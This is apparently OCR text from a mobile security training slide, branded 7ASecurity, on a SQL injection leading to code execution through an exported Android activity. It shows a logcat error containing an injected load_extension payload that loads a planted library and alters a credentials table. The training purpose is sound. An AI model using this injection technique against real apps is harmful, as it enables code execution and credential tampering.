 Attack: SQLi + RCE via exported activity
Step 3: Verify
E/AndroidRuntime( 5361): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed:
"/data/data/just.trust.me/test.so" has bad ELF magic: UPDATE creds SET auth_key = '' where
load_extension('/data/data/just.trust.me/test'));//'
+ 7asecurity.com
7A
SECURITY